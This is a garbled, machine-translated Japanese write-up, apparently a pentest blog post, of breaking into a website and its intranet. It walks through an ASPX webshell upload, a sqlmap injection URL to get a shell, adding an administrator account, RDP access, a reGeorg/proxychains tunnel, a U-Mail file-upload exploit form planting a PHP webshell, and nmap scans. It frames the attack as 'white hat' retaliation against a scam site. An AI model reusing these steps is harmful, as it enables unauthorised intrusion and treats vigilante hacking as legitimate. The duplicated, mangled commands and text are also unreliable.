

ファイルは、プラグインマネジメント広告システムにアップロードできます。

ファイルは、プラグインマネジメント広告システムにアップロードできます。 ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス



ASPXの1つのセンテンススクリプトをアップロードしてみてください。上にアップロードされたファイルパス に正常にアップロードされて返されることがわかりました。









に正常にアップロードされて返されることがわかりました。 SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は



SQLMAPを使用してインタラクティブなシェルを取得し、上記の注入ポイントをSQLMAPに入れて実行してくださいhttp://www.test.com/user/city_ajax.aspx?cityid=1%27%20Union%20All%20Select%20USERNUM、%20DBO.FS_SYS_USER%20 WHERE%20USERNAME=%27Admin sqlmap shellsqlmap.py-u'http://www.test.com/user/city_ajax.aspx?cityid=1%27%20 yion%20all%20 select%20usernum、usernum%20 from%20dbo.fs_sys_user%20where%20usernameシステム許可は SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ







SQLMAPを作成しようとするSQLMAPトロイの木馬(補足:脱出問題に注意を払う)複雑さが強化されます。ユーザーをもう一度追加すると、コマンドの実行が成功し、追加のユーザーが管理者グループ USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。



USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。 別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。

別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。



発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。

発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。 次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。

次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。 ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf





ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf  のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx

のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx





は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ

は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ





次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、

次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、



NSEスクリプト:nmapを使用してターゲットオペレーティングシステムを検出します-SCRIPT SMB-OS-Discovery.nse -P 445ターゲットIPアドレス3: SMB-OS-Discovery.NSECTIST SMB TO COMPUTER SEMPITING VIRTIONなど。

NSEスクリプト:nmapを使用してターゲットオペレーティングシステムを検出します-SCRIPT SMB-OS-Discovery.nse -P 445ターゲットIPアドレス3: SMB-OS-Discovery.NSECTIST SMB TO COMPUTER SEMPITING VIRTIONなど。 USE NMAP -Oオペレーティングシステムバージョンを検出するバージョンNMAP -OターゲットIPスキャンホストNMAPのCVE脆弱性-Script=VulnターゲットIP









USE NMAP -Oオペレーティングシステムバージョンを検出するバージョンNMAP -OターゲットIPスキャンホストNMAPのCVE脆弱性-Script=VulnターゲットIP  ユーザー名端子ロケーションログインIPまたはカーネル開始時間終了時間は、権限を高めるシステムの脆弱性である場合、ログインに属していない場合、レコードARP -VNクラスタリングチェックは、同じサービスグループを超えてARPアドレスがあるかどうかをチェックします。 MACアドレスはIP固定に対応します。MACがIPに対応していない場合、ARPスプーフィング/etc/ホストファイルストレージドメイン名/ホスト名IPマッピングリレーションシップ

ユーザー名端子ロケーションログインIPまたはカーネル開始時間終了時間は、権限を高めるシステムの脆弱性である場合、ログインに属していない場合、レコードARP -VNクラスタリングチェックは、同じサービスグループを超えてARPアドレスがあるかどうかをチェックします。 MACアドレスはIP固定に対応します。MACがIPに対応していない場合、ARPスプーフィング/etc/ホストファイルストレージドメイン名/ホスト名IPマッピングリレーションシップ

にアクセスできるようにするためのプロキシを使用する必要があります。

にアクセスできるようにするためのプロキシを使用する必要があります。

を変更します

を変更します







この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。

この兄弟は私を見つけて、彼がたくさんのお金をだまされたと言った。もちろん、私たちはただの白い帽子であり、私たちは助けることができます。もちろん、結局のところ、それは豚を殺すゲームであり、たとえ私たちが勝ったとしても、私たちはお金を回収することはできません。









。コマンドラインnslookup+URLのIPがチェックされているため、CDN

。コマンドラインnslookup+URLのIPがチェックされているため、CDN  がないことがわかりました。次に、Webmasterツールに移動して、http://s.tool.chinaz.com/same

